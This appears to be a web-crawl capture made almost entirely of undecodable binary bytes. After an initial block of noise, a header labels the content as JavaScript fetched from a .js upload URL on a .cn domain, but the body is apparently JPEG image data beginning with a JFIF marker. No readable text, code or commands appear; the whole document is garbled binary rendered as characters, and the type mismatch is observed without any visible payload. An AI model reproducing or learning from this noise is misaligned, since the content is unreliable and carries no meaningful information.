��9�"���n頴t:�`�t"�`�v��,X��(H�-�`]CNJO~~V����	��Aol��Qiq�<�L2�h�u%ޫ��/F��� H��zA�������L��rʖ�����b�c%G&NxJ-���-��bJ��/�r ����V��x ��8���@�L@�G04�}�H��y"o}���d��@�C�W"�؁��D��M�+Lª #��,�C6&zT;V����tDR:]����`a�Ĕ����e�L�@v��cc,��5���l#��T���p�0�X�*��A#!�� B��4�1�B��Ti	�����6�#����J��EFRD
�!�8T��a�=�0�X�? �/j�!��K�@�P�R%���\Sd�a ��G�<�K&�[��U�,�	�H�H?0�Ϛ��9�w�Ñ,q_�"�؍1+<N�b�X�2���iHD*2oR:���l�!
�D���,R��˱�S����-���F���F��Ɓ>{��P��rt ����@�������B�9	�`'��5����_D��kX�d���6N���d�#A�D�Vq��V�����C��A(�dS_���`��Rw������\!��h%�T1`���&ҾNoj�ٚ����^���Pi�d��0)��r	H��F�v��d5dWc�$O�;@�rZ҄��p @ۘ<�Z�~�D�H�5G�m�V�� �T�iUv�B	��w"��NcCޖ�VT�5���^�H%H�%��R]�%68H|� ���@	�~�BA��	1@"@	��.�H�d=�aY�`�I^ە?�1��^�w��l"��9�����"׀�n!���c{��='�p7i\�E5��Ոx8�rq�������? �ϼ5q �j	��༗L�=�+�҂a�5l��O@#�Z�a����%-���1����c�ڂ]3$"-n��B[�!����Yr�"H-�?��o#9�?N����cR��6豄�i'p�����S��@+D���bPϓ�L���,�cX'n	�F��BS�F�l�#��i1�H�����^�4��T,d #�`Co�� ��y���1����,��82Â�g��g��1���� .��qk���fT1����n@�ӝ5Xg����m@EZ�����%�LdAkM��v����X`�5������o�`9�
HK*�0o�D'۷�N�q�t���@r�P`c���C� ��D#�0�	�[U�"v��"�[m�Ê^�S3̎nX�#
v u�PR��bǅ\��������
>�����
T�
9�lDt�_ϟ������"8�j(D(�,���10e���nv8�͂,F�NT��%��Ȥ��h�Cd�iqD�����%�C�3\�4b���y�#�6�v��.�#��`�bH�!";�A�?NqHDx����5#�iD������%� �cR��0pЍ%(K��n�\���
�J -C��2��h�*LXAʨH�
"؁ЀO���F�n�H�A���T���!�� #Y�CT�@	`H<��A`@�(���J�8D@2@D 0@e��B,`�� bp� "��@ ��H���X��t���
Z#�� ��$fF��$:��^@������)"n�k֮HH,�F����Sl�&�\l|�݂2�iL8�W~C�0 	@h�� (���8�D �m�M� 4�Q�P#�4:`p�p`���@��!"
�,@��A�e��  ����ej4�\�"�`$D'$H���j�o�����!� ��N�.�� "��]��XaC��\ #Q0$$ �![` $��<!�@Rb:�N��&�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260114/f184e9af-4f54-415b-bd7f-efe1aa060cca.js
body_size: 85575
content:
���� JFIF  8 8  �� C 
	

�� C��   " ��              ��            ��    ��      4f��.���/&� I����3L�� ��1   ���k�����$�`��   C1 �   K-~�Tݴ�T�1;@%dm
4����B�e��8�!�&�f��   D�j����y�$����q��_*z%���q��           �p;�=?�+���@b$�@ 	�H   ��	���'o>cy5e�I�@        ��e����n@�@1 % � � ��
��ښ�ٜ�G�3� @�� J  $�!	e��g�r��e���� 9@      1~v����Lu!� 5 ��� ���D4�1 `���ː���Ca0��)��$ŉ� *V�mV��e��l`�`  �h P��Lv�;dǱ0��� D�  @* (�T�R.�PĿ=�A�f�X���/�L\��     U�������h � �`�BІ� ! � 	�  &"b� O'7�ۓ����uO�i�i1!�`   10�@�5 
 �11ژMr��7��NxBD� �  Q	D%�Vc�S�v6ޔ�r�);� ��!����X�  ʽ�F�1��   � j 1b �C0C4 #L�   � "M@  �  \�
 0h� &��}FdǨǔ   �D �D�!)[(b]������">��/�~���� �D�!�6����0    ��   ���        �1 � ƨ`�`�`�`�h@e@j�	� J (`�
����ʫp�  � T	DEU3�l��6�$�,� =sȬ���4{���� ,M�zMc��+��!�'�M~f��t��<V<����  d 2Ղb!�   �r����$�`  1�1&`����T�*�`�" Z 4�jK�fcd�� b MiD���0���|+�vmT A5`�Ok�ϋ�����~t��#�B�l�����槿.�,�JiM�Uկ+���l� Q0@����@ �L H`��C!"�@` � �C@�r@Z�*�b��!�!�ey'Md^`&�* T	H�,h�%�^,�پ d  @@H}e�o��l>#y��ʚl��C4# !8���w�Ϻ-���&3}^^f<�j�j.��W(�$���"��kmkskY`�&&�$�1+&$DIL��r$�!�L�Lv��`� 0C�"0Clu��;Fq�@	8�U�ׇf6��Y4����I!
�B���#�0�p�  4k9ϲ#WhL�c����W;��2��jϨ CbT��6�-��mbب�"� H"L�Ʉ	T�� �4�	HH�DI$C &10�Hb���"%$&4]N���b��悔h@	�@��t��$�����!X
24��7��RHv��i��&`  ?/��9ub��z }���0���O����0F]Ɏ��2�1�S��P��І�&" H�	�!� D4� LP`�e   ��n75߇q�3]p�	Y(��F
�,w�v�l�Eƈ�IE11;@ b �^�9	��0   s��.�P� A���]��<u;�+��s�}� b�cT�jcTƩH"�!�$�jD1"4!�C!&"�b�2�2T��4bj`!�#�[�L3�UFȥp�	\l�Z�E�(xwdq�y�"+H� �D4�@
  ��;9�f�k[	��0  #���2ߩMg�  #�9���{(ٯ�S�[>{_��l�+lf�Cj�-r��ۉ�;wbM|�z�G?@����L�ӫƹs�*W<#���͙�l����$E�"�"��1���SDF�!��E �`�%@�Uc���l�����Q�%P�u�IU3�f�J�ؑ�h$�e hhP�@�E����t��6�I��؍ 
���&]�(���Ly�YK��c�j��.�j�{�&�J�6�e�#c�j�m2���M���7%K!�	JRA͕��y,.Ú��t��|),��SI$�jI�/�w��Ϻ�VԤ�����&1"�D��M�cz|��dXW"U ���V�k0�u�J���9r��D 4�P�Lgm-�,�NV:�3Ż:��N-B1zM�?�F
k>� jA�E������=���tZM��o����ƭ�e���;�~s���M�NDdؤ�&Eɭp��\���n�g�F1CBRH��G�Ș��1j��$D���P��
 @�\�k��N8q� W�k��%�<��8�vn�r�QE�+M0!H� L�D���a�(<�NPܭU�^���4d�l��pldE�|�K��ӄ�.�1�d's�v�\�|[H��8c��FW�؛��[r���t;�|����ʤ�&䉹rbm��Xi��Wo�Co���ГD�CR@!���jX�0b�r�0�)��b�N�������	�p�]s��1^��X%Y�%�-Y��d����"!�  �`�N/-�pq9V���0ښ\Mz7�<p���Ά��N�gr�x���-��'UM�x-|��׼]4�{�~�*�U�[�v`Kk���ܥ���.��r��b\?Otl��u�rD�T�"�׍�{���q���ϲ*I� CR 	1�;,�K+�+!E�"�ʃ2�z��"���Zj��/a�vk�8rF��3ƙGkr��{6�Tb�(�Y�Lb����L@       ^#,�D8Ӊ5_DV�`  d�fSƝIX-u��2�f$��rﳹ7�wG�x땍��mV�i]�2��Y۹���s������e�}I�Y�h螥�ڵ;#E�r���.�*�����)IP,|�z�r7���խ�va-�kr6[���6֮���	g)��w
�^��}�kts��)䶸���U�vK�f�[�(�ڐ�A�c�1I��#�  b 	� -�2�Ŗ.�q5�� � �jT�t3��8v^��K"���L�w�3�ȳ+�՛�\moDj�ξ��y����iϬ�]������vNl�EUn%��:�K,=sa��e����=fW�A����!�%q���L�rγww�C>/7op�,Ț�����LiW))VĦ����5��k=3���F�2���R1q�E@q�� �LD� �qBE�@�+-�A]s��AI1CJ �
#hVԈ�Ig���u��5��T��'��/?���a�K���k�l���h���
�̖bّ;1̲���U�k���g���o3i��x�}'�b������8���e��s���H�l�IeX�d���ٱ�5��_�]4�yќ��l�f���aVm9�Z�j�!��bJ�dHBؕBڪ���Ga�n�)�i���+��b�LD "I��@@��b-` <rh'	�s�YT-���2�
�LNٝ�w�h��=[�f�)\1���o��)��L�e��9c������C�͎�G{���m�g�J���`ձ�9�c�ϟ�w�8��-o��=��W����*�q�-��u<�����ya��؉^�>�z����ホ�p�ș5bJ��1�rV�����1^�g����d�`��h��E�Z��և)��Lc$�,��D4�#P @tŦ��Þ2���5KeZ�����J�V�����%jʆ[-v��{{K��=;�Ýs,��f9�����C��l�32Ě�4���^n�[���l�s��Yj�>H;[e|q�LoS*��?n��=������0۪�Za������,����a�����e�tG/l�21�l,��ҵհ��]�VFqV�ic	_?��f͔g�UW�c�]F����^&Z�&�
�"���HИ�L[��0�p�r���"�mĩZ]�㦩9c���d�a����+���qŸ�\l|�-yU�2YXys<�#/^�Kպzr68�il,�L}�-�|�fZh����IJW(I���u���_����1��q[uwe��w
�ɶ�[s��c�>�"����~� [�y������֚�ί����[�yΫc���e�0v:����v
nJ�;|+�ȮrfFU�$�5�ul�S��$c�e59���4�wZgG%���2M4� ��"+)��#A�0�-W���4� [ԕ�D2*�D�� �N���k�v��œ,ɬ�{�����;��)�Fl�Ȝ���l��rٕ��Ƭ�k�k�����g<���<���nV>V�;.�ܴHe�),vB�a��#[�F5��X�����+��f�"��i�e�e����\�s��J��^�m�l�nt����s�T�˽X��{Y�
YiUN�q�%�
�.�cDI&������n���C
�x�kRH��$SH�V	�9G^hdhY���
Y(2�BjLH]N�@bh�dY(I���vz�)��͗k+�JjL]vGѵ]3VJw]E�\yʖvg�{���q������l/S���,ܴ�l,�L�ء�:�,i�
�oG���?H�;
f�s��]K������:N�ӣ�k��N�c��1�X�x�S�v�z2f���c����N��r��X��
o�e*r��mI2�8�0��H�(K����q����^X7�P"�	�RUrq�bLĂ7�lr�F2.&S#+� F{؀�Ɇ:�U�Ù �p��][�z7����m�rH�t��+���ck8BL�cfc㳆��j{=/J�yg�h��q�_$h˦gF&�Y��g`�2��[����L�ٸ[},}N�U��i]z��2�V'C5�k��m�ܦ>�I�4a���2�'V���>/C?/S9�Z������T���]|�mؑj��ɆVk]+(����c����&���4��o�I��))M�����!9`���	M�BT�	c�l�â1�V��04���a��q�]�dc6ۼ-֮���ۮ�+�K#�-N�[n��%��ɂtS7��c�0��8}'m��z'K�O<�v�_?��L�C���^�z�����l�/��o4��,��T7���9�9�R��wf�۹�3r�|��P�u߷����M�3���lqS�uZi�{��a^ʶ��|�9�^>ڋ[��ݒQ���&�;"�E���\�BPSnI��K�v|$RIu��L���4AX�
�+mh�!c#u�-�dBW+�`����1�j'70� @ԥ��9u�]��N�|fTtU�x��?�6���[��R��V�/.ce��Įṵ���x^��\��:���ݗ=�8���U��e��M��i��u�۟<�1�.F��n��gM�������v=���K�q�J�l�⑻Zt{~d������lf=�7[�z�s�����.�Y�k�5���n:=��2`]<y��ҮS�2�N�t����W%Yz�s��6:���������$�$�EHH��.N�H�Vׇ�-
�g�%��jQ��"N�X\Ǿ!��	�T6)A�Qm���D�)�{������Tn��r�s�(X
Ia��<���ܧ.��a%�չ�r��_���m��f�/��s�4�f�j��������i`_�σ"�%�����[�����嵎����ډ�z�_��R�w^i�>�m�w�狃��.���u_dg<�2�,<v�,�}�E�'v�6��j�W�z�����Ų��檛����w���F�۔c5����1�)$EI$e�,�1��u��u��=8��W^:�]u��D."i�(�1FH=�ƈd"E&5ls!�T�Q��Iɑ"J�MN���Su���ͪs��i��3�s;vh]���Jal���'���u^�e�����!fZ$��ȣ.�}V�U���r��o�,�jK#p�7B���&&�G�j��<�&ǟ�7�=>�Ϲ�M�p勲��c��������hW�z�[����2�˾dg7�<	��c($i����I�W�]G+�}jſ
�*���RDT�F3��]*e˺�.iJ!Y�p������b�3\��Ho+�38�HT0�ړ"JJ2L�[$Ȓ��)Z��gy�������9)���/�n;����$���:ɫ.Q�[�\���j�e��o��wf�Y��t��ֆ�Q��B3�V�Y����_���-8��;�}6������|�;#�s]''T�>d����^�>w����22��Z\lP�*�Lʝnw?��G�uZ�lvcZ���dR
Q#��F��9<6UuKc(\��n��S	�+�M\&!mvl�fYd��!�!�%%$���5ll���M�,���k���z�l�,�$�N+�������Ig�S��C�m�����F�+/F���%	�����n��.;6��bMX�(�l�l]Ƌ��I^�/e�������nx������t�O&���Gl�)�?+�/o��yϦ����̼�&e�0�	VW�v<���x;ՄJ=z�d�
Iq
�p��^NmJQ�]��R��,T"��;�%�9Iye.�ʥ5Hb�����  `JQ�'$�9&�jJI;��d��&��<���_���E��ID�tZ�����m�����[��=f^n�|��\�Z��F�����9���
�i�@!FQ�;*wgL��7��u<�~6�#���N9}���5j<� ��9m;�7���Ν6e��xo�y�����$ʲ�ϔZ��%�r�jƻ
m��6�����JMI�h��-{e,v��f �.,*���]R���9hY8����$�� !� � `@��4�4�9)+�dɴ픡5r��9FK<�l7�.^�o�NT���:g�˛�;����'��q�g����98��ܢL]N���:����t @
I�FP�g����<N�n�H�;��i�~ˋӻ��9.���>t�/;��ΛK;=��m�>D�,���E��3�gN�a�c��cNxF/���CZH�;�77)I\�iu�q�ic�Ƹ�ǫ&�������ܲLeY+Y�
e��I�v<� 0�4�(ɔ�k)FJڕɵ%r���-a����Vץ䲵v���8����n6za*�%\�R�Y�Tηk��a�?##N�`�,�.y�+;����B�@E4,�Ȉn�M���䶼.�S��//�=��<wK�h�GK�����=�z���9���be��d��� ĭֱƳ��^׉�[,}[��!�7,w�9]�@�MRDXF�ki���=���d����5Q^D2栶9i����d�c�im]`���A�` (�R���2d�	,�	��dɴ�BkV%�N������ؔnr�����)BW�R���Yλ��λ9�I�������8��|�iym�?�{rhI!ĩ�1� 7���ug����z?@�����;s�k��m�So�F5�O��ޅ��+#.\ZJР��'��ʽ,=5�˂6;e��W|\�%!Z�Q��B6��]W�qa`ӥ	��X�����VAY22���!�s��HDH@ȱ�����ne7�85�UI��g*��U(�ә~=�����vfF�%[��d�Oe�ǝ��8��[w��~�<�
�4�.sf��n�V��X��b�Kk%�#FcN�e���^�i�ßa����24;�egk��m��K���:�x��i켻W��,6�����t<�7�j�nzmvcȜ�ڜ��@���E ,���4++���I0LM�$'
2��2��f����D�B��p���R��W)JY�;f��ngK���ȝSîP�]�Kg��9V�n�gL�����㴻�|��Ih7:�41�۾eaaX�:���(,�Q�����֮��<y6��n�a��;_��]���ݙ[-VTݷ�Sf[�c����ʒ�uӅrǆS��"��B�(�]d��֝�S��R��RZ\p��k���F3L`���IY(�"�a�j�X��Q�VcF�d�� b�9A��\�pv�����Y�5�H���f=�Xt�uY�ȝo>;%[��[&���V͏]���k�[�frc\bZM��f��|�����*��Qf&&9��g�E��\��c�M�򛫙`�cۇ=��r���E�Wm�e�1��S*&����Z$�ĝvPjh��6�٦DZ�V�qPI����c5ZI��X�q�n6F1I�D�řY%��8���q��X��$ n,���nY�;f�囃�N�K8[]�tX��ݏv�opn[���pd�\�n:{w����v�!T�z��~y��$�"MA�ei�\�Ve]k|�per�C���5U��jl�Ǎ-y_RR�db�:m�M��R�1�Q�M��(F�uj��T�̰�e�M@I(�J)1�IC��! H � 2L���Ō����M��ȵ���d\�q�u�VBxo��m6煮h���pd��U�vۮS{{p��ϒ�z�n{4�+=� [7 �������P]q�7G*SL"��*�u�d�ϥq������ǫ3#�}��d�A�Bc5^R,�a��*����D��D�B)��  �b%%bD��)&)1��) LK�h8�h���2��(�x�,���d��[ʬ�l�R�l�-ȝV]3pd�7	Ŭ���������30ǧ4.j���q��J*�5�(2�R����&Xτ���U0�W׎5F�5S��ue�F����M�7>�'_��ո�n�A��-rUSu[R2��؛v��D��e!���I"RLR�H�"D1`&   -b4@ĉF��´��S	����\�Rc��W&su������Ld��85��&��dt��D��t`�����]η9$�!�<i{���={���!(��vEh�"2c���5����j�`��~\���̥͙r÷�ʉ��
��i��8�0���bB*DBDD���#F$�	�V1@ @b����cAEvF($
B�H�I�b�)����K"��;i��ʙ:�k���l���J7(ă~D��-P������&�+�;�q�boU��D�p� ���9��;4q�f��}O�1��'�n�-�����!#���g7x��z�qؒq�b��]�j싏��$�CT@!�@7�&�$�D�B4�i�#H� h    ,b4S41kV��$@�$6&�%!�,�p����8c�Ŏ�V@�(&]ӝR�;����^ͳ�JE�`��$�"�E�� �+�O)��~��J�ԑ���e�{׆�׆�׆�׆{ׇ�\�A����&BXF� "�  hB��@B1� @ � bZ$�V b� �F�!�0�+i��Z���Y��Ȍ[;ɛ�-�}ĥy���Bi�����ߕ���3�sD�y��xa��Y��+�z�d�]G+::/����rᰬ����aaXXV�d�$��>�����)Z �$hH�X  H� �4        `��    � �B��ūqcqr�l��dE�"�DY'e��T��U�e(��Ğ�WV��Ɏ�ن��?���˛8f\��|��=�����~^i��������[=�o��e�.(��"HC���n��cyy�)��0�A hH� !  B ���  �!��   ,�@�@� �9�K��Ξ�p��j=�M��Ȝ_ͻj�c���/��7�a�څ�Sڈ�c�Cş�����}��W��g���ӕE��L���?������������k�� � �c�IIw��s?;�+�Ϫ[r�B��|���s6��}��H����~�ˎ$��O�򩟇�� B<�i��^z����f�ڼ�o!����>=p��<����%��y	���'����@z�y��|�w2g�       �h��a�����|���v	��+K�~g�_�Kc�ا|�~�=���9���D:����v'tϪ#./s�󎖯S��ݣ��F ���/�]~�k���&�"H"H"c�\.������ǁ�xi��}m�?�s��$e��|oǍ��b����D�����.1���O�f�P�z��_Q�E�`�Og�su��� 9ց�a�w�����zoK�:��<��|:���4=�h�sox��М�t<.���0D{_ �   HM����V b�y�ݏ��]�<ϩ������~O���v]� 9߁�Go��?3�:,�s�� g�:?w~h���x�B���!�G���ݦ�[��o�Mn�UqሟS�<�jĪN6׬{��gx��p�,s��+ތz���|{�x)�A৽����/����o�F|1$[�_c|��V8����0����Ԍ��H9�����q�b&րVǾ�;� �@<ϩ�6:ݏ��qׁ�ߣ�wc�����^���y�Kۍ}^"{p�!��z�/o��6��ǥ��({q�|o����\<Բ��L 1�b �     z������#=p<�z�g�e��a��򟰜7s�z?3��]���C����09�-�É���}ɶ�ǡ��[��>����7I�W�Ɉ��G�W^���,IIIIIIIu{mY���;���#�r�"���<��"uc���I���rD�uė.|��� b�l}Ͻ���3��e��}��x=�I��\g�h=�=��wF9�~��c�EPd_@� �,��i������y����C� C   !���   ��ޣ�}��מG��xl<�Ѽ���,m��e�|����/u��?0�빾��⽧m�y� CXw���oU�{?�� z�.�+e��|� �f�m����/�$b)��G?��ʆ\P�F\~6��g�����;+Ƚ~�CvD`�W��3�ЧV��������e�<A�v,۵�wTF��q��m�7�$b �������g����[���{ >{������� ����}��`x?�/:�O-��3;��>�3�����5��N����~�����;~��}8����  b      G��:Σν����<��|����]��e�|o��'w�z?1��������DL�����D.����n��vZݗ��Ƨm���b>��&���s��a�����0�3������ѹ��t�H��H#�s=͛]&�MސO���g˚$�� � �-)�^+���K�@� ��/<�?�3���g��}杈;�Y���_��ޅ羅���0<��垧��Ý����];�i澕枯����Q���\���p}���ƘG�~n� �P �H�   hP�6��^��~���i澕澯�bl��?_�}���������C���q�WTr��}��G��g%>_W�򾫆��:m��g�}��j.������4�C�F���P�(��_���C�o�����R.$� ?{��e�Y��6|�}k���b1g�� }u��"� � ��������   F�����<�@<Ϭ󽖷c�_�v`|���q}� ;�z�z����D������?v�_i���@|�駚z_�z���r�G��}p3�������`>��p    	G; (      �z7��7����ǚz_�z����l�o��0>O�C��8/G�:]Ɵq�뜿Q����Z>��O���C����x^���z͟'�j6�������
���=����FZ�H�D�D�E�� � � ��{�̼D	���~�a�����ĉ � <���&�폟f�(fL@�#@l��������:�kv_E��f���q]������ߢw����H�_�y_���i�v�>WD���y��y���ؽG-��5��?�{�z?/��?��@8g��c�|��b b
����o9�o�0/�3��3�~;e���� �|����^�����6��9n�U��ώ�����������{���z���g�욍����	�_��@�t=8����Cӏ1N�O�}�ϢI\I~i�c���|y�3��̑�ܷ6�����.1$$0y3�$$�ǆ�3)~���[��6^��^������o�lu���Ǵ�?N8�׊���w�<��;�sf��,|��|���c��^�+��N<��<����N�����@��Վ���ҁ�?�    u�����a|z�@    a��q���`_�g�'���=��g��W����{��?/��x��v�[>(���p�sw'F��h���#[��O�l�|?�MF�Ou� }g��  4@�d���A�n�D`���ᙖ�l@�G�^��zZ��3���2�������}A��f�eq��>5�z�Vl  ��y^W����y���Y���� ��@����+��=���'��'w�l��E��z��{?
v�Wk��t@|����g�z��z�f��y�ߙz� =ρ@���~�c�|?����`2      3�'�}+����<�:�T����V׋�>+�@���{���}(C�� 4V/q�Ge�����X��}9��<���J�{� �11�_)����$$}�|��& Z����S������3b��o�?�"}��=�	����)��0    �</o��� xO�vg����u���ޜI�}�i�=;�|���]��с󿧞e�e�|ok��;jx�<�c�k� 3�   ���~�bhwşU�32b b b��c������_G<��7�'w���r{=�+�7p�~;1�8cWWxpg���S=6֎����
�A����-�}�|F'ۇ�a���}��6댜pd   ќ��	} ��	�����N�۾^��@�B�w������!�f�͎��̱�b!K̚{{�8��� ��:<�#��b b be^�{��. �⟻<�>]�                                                                         �����P  |��{��/�                                      !�        &                 `  	��Z/����   ,>G��j<tNQ�0���N�8 �0@0L������L410 @0C14�410ML  @�18@�114�410�?E�}(�e�       G�wݺ��sټx�                                                                 ��O*�K�v�           h7��}��#�_=>|=C�9c?�                                                      ,� �zc����S�>���߀      �� 6       !04"1@23P#5A`$6B&C��  �D�����BW�*D�������s$���RSB%��0䄤.Y�R�_0��"�|3 �O�7Z�4�ړB>���t�@��_"�X�JEK��	�I�|��hL	p�/�ԫ�nfw�������%B8;h��UH����1���6�D��u5���%C7�R�$H��I��"Q|��M���O��Ǩ��k�f�8L�"�� �IF�Ի9���ò��濕����
1s�^��3�[�=�ro�|�0�^%P�Qn�C�����dW�'��<6wl�q#�&KQ�M�v���3�RB&>J�}jY$=,)f���e8�o�0�ѳ�J�����E��{M���=��3 �
HL�R��Loo�7��I�k�w2,�� ���5ўm�<�Clv��;���.3���F^d|C
0�ױ�E��׶U���%s��`�^���g�L�6c�	_�c��faGх1�|�t��P�m�c��� 4�%��3
0}-���ix�*K���s��y��&aG�m�4�"���;�����A-��b�b3�����(S�����fI*��5l��G0m�h"3F	l�e�䲲�ǲVG�0�`����N�%D���IA�F�s ��a�	 �B��e� �G5'ۮaF`��)3�ж�� N��.��լ�f������(��_��O�j��U��%�=m6V}��+�����aFa�nk՗7�^��e�[I���������~."}=caF�l���ܕg�Ւ^�q���ܟk!� ���)ʎ��0�?�{�fw>��t����F�������fp��T�(���#����YYZ��8����6�uLb� �P|��Q>�TA�eW�Ҝ�iS�3
0�~Ģ�j��Ē���m�]��aJ�3��^SI�CɺL�?���(�_�%�!WN* �}dFZ¢)$eaa�ſ�3��غ&�(��#��Њ`�0�>�ZR�pTa�iHKv
n��Da��2��4:zӐ�AT�6Ͷ�T�1�>���Iej���Z�Q�(�3���G�1'���h�á^�ڈ�pRA,�H�A XXXXXD�Dq$20��m2�/����0�ni%+��4�c��DtL(����%P#阑�k�o�����,D][�p����$�>�r:s�۪���Bk:��0�
PQ�?�J	P#�?�G�^��Ђ����e[�S��'�2�s8�doY�
0��#	X%�T?V�����%�k�� ��)T�9�d��f?��Z�Q��(��?�F����P��B1�%��V4�Ņ�'�?�_k�3���꧵d�0f���0��J�,���P���"�Ɉl.����3��c1��3���A%�;�$�.�̓�2.�
�aq|WTteoI�0����%X�����BI,�*�s��Q��a} ȍw*���h@hLs ������Juuꭨ��L�Wӝ�,L3XZ������7�-�+]����%��+K�.%�i��M\���\f������C3Z{��D��K����>�\�71�_+�"٘�(��)��aQ́�d��-�)����0�5X�1�F��9�4�Z�u��4͸߶1}N��yL�"��I�J���@��VVh"{	2W@�p�d�L��H�w��p�4K`�,��Qn�xb���d�.*C�C�)SK�S'E��R��
U���T�g~�#�4�Rm�$���ҍٌ�@�\\\�`G�Rd٬�*�s2�E2MN*�TJ-��+ߢ����[�FBɲ��M�LM�Q�1�HFQaaa`d!��Y?(R"=D�E).ݸ3�U+�m��1��	
KdM��K���Ս�dP�b�9���0G�`m�al�"Eت-�Is���鸪�+G�&�����j4��{�Te:��"u�,؎	� �������XX)CJ��Ͱ�ʫ�z��}b0z�yM^�@�2le!`D���f"��G5�A&	�H�����9`D٘&nLX�%eX��4���w=*��MZZU�X2��2�d#vf�fc(s��g����CdDa%��[ ��E.Pу��� <�(��Y���� �u4`��n%�a(I!�v�?t���dP��vHC&��+���9"�a�эу#!p�+M����!*Rpl�r3B36�s)�|�Ղ�ygv��ZK���9��.���1K��IN�����  b�ϯl`�&�a`����Oݛl�Q�i�D�H�2��&�Qaaaa`�"u9�qp�r�`HPh
f�qxP�;���E���)Y�e�m&�5�)}��mIF�ħ���|ŷ�X<��Br�c��� b��\��9������Xe�s>���.B<�-}4����	�H݂H"��̗�	�4Eͦ�$eFQ��crA��bL>N�4���e	 iB�4*��
(Ș�1�iJ�O���l!��.Ic�i��y���3��S����-"C9��
�s���%#(my�!Խ#tm�%���ıPo�i0�S�V&sBA���,,2���j�lfa��^f���r�W*k��I#(��0��&Ȭ^���ȭb;���_E�� ����RD��n� �,�@˙�)�f�aa�)�s�
.qȬ��)�eAR����,z�!l�JŤ���k�ĒB����������eȓ�.5�4��M��4�t�,n�h��3��<��� ��g�a��E�G������� �b`�T��f�il�6Cؖ�.YA"�<��)�"@O#i��'.Dv7�n��̂���/�d56A ������=��di����"�R2��(��kk*�98�9��ب���G�'	���6��%e)���2�a'����
��r��X{���=���W/q`D,�W�O��G�.dH���r޳	��݄�������zZ^�� ]r=��:V��4VzB,�aa�u�ȊWnk{��p�oH#����\����$���ܴ<d/+q�ݵ��˔���� �Y��0�X��n��ғr�� �������h��KŌ�,�����N��?Z���+�[��o?#�h/S_zO5��H��0Bn���IgxF诌�IW!������C����h���F��bx�&��2�ᒋ;	��� ٟ1a��hn�42j�>��[�2HIܴ)\��K�S�@ @�"�uA^��Q���'<�r=Ս,��Y�bY\�n�$�*͙I+�Ql�70�7�;�e$ք�*���f]���hҠ� �RO��e�#�֥z��Bܒ��\�"���X�)�撱hW1`Ë -~�e#P͔Ծf��	<�*Yn�<�࠲�M�}L#Җ9����N��n݃��+"�l,,C��A��I�}�;��3��Ep�sB7�!��u+aaa��
��2Ĉ �@�i0A�f5�($���.G�9�C�*2������YQ��Db}$8yS�.���!~�&X-Y		9
�`��;�j���(�L�p�9�a-�H-$E����uC��(,,,�Hw�P�b0��x$�\�'2��*�q9����r4�~�� ��}`��۰�F��JóQJ��Q:��9���~��)d\���0��vG^��}j.�I̤4DD���i2\��N��ĔR,L��!-ܦ�H-K0�f�؁�x(�4gy������|�I�G��B�!�f;%��� ����#�w4�v���Kqyʬ��K�Y�&˓�p���3�@�j��#��kP����ՔD,YB�����̰0~��F�q�e�q��M�y<�d����������g`@�4n�S�<���o�r�_��V�N�3Hʁ)yI��a�]�̤{<��}!	���{�#������QgY�v���E���<L,��i&�=_��I�eA��Hma���-
Ve"��i#��F�x�
�O}�.V�d`���U����[=�^��Æ���D=��\�F��T�H�0�a3��)��N�Р��yI��,�{�Jy��[�)�KG"� Ȗ�2������dV'�4�ł\3R���jkvRO��fs�\�]sN �da �(�L��\S\�!l3s5��݊���|HA��e�X���^��pױҠ���>a���D#E�t����`��F�yR�o\�cZr�RM +�s������$ԢA��r�>F�S8Y�,�F�� �\A�6��&.ģ���qq�_|+`���jR	D`�q9���d�!<,?��'T�@�1l���pi�iQ�̜ܥ/;�#�6>��~������<�ַɔoBX�(�A��J(���i-��ť�y���1#�iME�2u*�w�̠��0�'�&�0HJA���-��a�Þ�:�E��et�ᑙ�������v�A���q�!� �ʘgwA�H�����]��-ʎ�b)�����Ç�����6Q�4��eA��u)�N(1-*u��j2S��
Sh��Ï��%J|���{h�Q8�}.��pj�kQ��5Ň�M�Z����閼�u�����cq�f1o�Fdl�V�"r�()�#]P�z�����rP1���,T����G�p�Kt�*�(q,����/+\��
�AN��ږ��4���.R})g� &*�g�K�8��t��`j1�F9\�K&`�"(Nw"������(����D�(�T�ű4�تH�d!iL�$,U��B�qV-5�!5�n���\�9	fSb\��y��cĴ�c���gd�Vwi��q�C!�ٍ��Y"�lLp�A���O!q~���ˎVi�_U�����[R��oJ,jSEȁ�~���>@����G��a�4B/֏�l�%�c�F���B�A	#(�,-��%9�+:�g�9��u��,6^�Ղ�va?��H,L,Ң 8iHQߡ`��5!>�|��� �����b�g�K� !:*��	B��6��0af*/r�+��];�
�N�� wByy�%$f�	������o�`���%dI;	
�:�nl7�K�SI[ƒYd���2��:{vm ��0��R��Ι�/�Ö́�i���%��W�2�2�@ X�Y،��[�Jɿ'����I�����&�$ȜQ���h�+�6Bz(��2���LŁ0a>�./ѷͅ��S��e��
���Ze++]C�P���Sd��Ul�Uͥ��A��܊�Uf���Ƽ�ipS���k0`Ê�Pr�;��=&b��2���:#v$�yYQ{��'����ZN�����#�� ����l֥#(K�N3��G�'�G�1�y�Oڢ��])q��0a�r}Y�����,�ك=��,-�8���I������g�a �����VE����$� �	�:�p��T3�3���v�E���%��+<ʤ  @Lw*OY�\_�|�3�^߅�a ��������H-
7==XO���52ir�#�ә���J�ƾ���?x%�oÛ��-[H-Fp��.�*U����X[Z���J��h�A�У;�S?p $�	������C0�O7$��IY����j���c�.ٴe�FT$��>���/;8/Ӹ>b�����pJ�ͦ�0�.-GbeyT�ى*��փ���a:\;���q�J>������*vZ}�I�_J������Fwc���Z�Q�Nw�v
t�u��i2��s�\�  �d�\4���3��K���'�	�����1�O����T8FqY�~����k�ۀ�3r���E1�b�`ʱHs:���Y�P�z./��5~�	v��)C�/7F��Bq<Z�2h�)�.k�`�2\Gy��EE\ֱ���a.�~I!��z,�~Ť��0��N��*��tO``��~~��a���Y(���������u�6�)�BN�0�7������҂2!A����W\D�PI�0�	RI-�V6]s��L$'B}�.����A�W1Pp���g�|��!V��]�0�I��LDNe�M� ��P[�e�\�Y�;/�:���������b�t�d�W����}Vi�'�>���p�M�,1݃c0�3p)��C����T,���Y~1��X_t/��>����1qS��[�g�M{H	�@Fe����toF�oB�����9)K�fags/�a'ֿ�XH-	��qp�kk�$��3/��{���G$���,%ɰX+���J%@�P5���1p�P.`��7֣����������(������`�\\\\T����I�_�8��,��`~�\\\_0fa%��M�dH[A���a�О�_��F....&����.��RR<RG�!|� _Sx��� d